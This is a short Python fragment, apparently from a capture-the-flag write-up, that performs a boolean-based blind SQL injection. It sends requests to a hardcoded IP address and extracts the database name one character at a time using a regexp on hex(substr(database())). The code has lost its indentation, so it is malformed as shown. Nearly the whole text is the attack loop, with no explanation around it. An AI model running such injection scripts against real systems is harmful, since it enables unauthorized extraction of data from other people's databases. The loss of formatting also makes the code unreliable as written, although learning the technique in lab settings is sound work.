 url = "http://39.106.184.130:8082/index.php?id=1^"
for i in range(1, 33):
for j in a:
payload = "(hex(substr(database(),%s,1)) regexp '^%s$')" % (str(i), str(j))
re = requests.get(url+payload)
# print(url+payload)
# time.sleep(0.1)
# print(re.text)
if "一个字，干" in re.text:
b = b + chr(int(j, 16))
print(b)
break